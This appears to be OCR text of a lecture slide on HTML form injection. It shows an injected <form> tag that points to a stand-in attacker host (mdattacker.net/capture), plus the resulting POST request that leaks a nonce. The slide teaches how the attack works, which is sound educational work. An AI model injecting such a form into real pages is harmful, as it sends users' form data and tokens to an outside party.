 Another Injection
<form action="http://mdattacker.net/capture" method="POST">
• Browser ignores the second <form> tag and
now sends the request to the attacker
POST /capture HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 192
Host: mdattacker.net
nonce=2230313740821&...
Multiple
Choice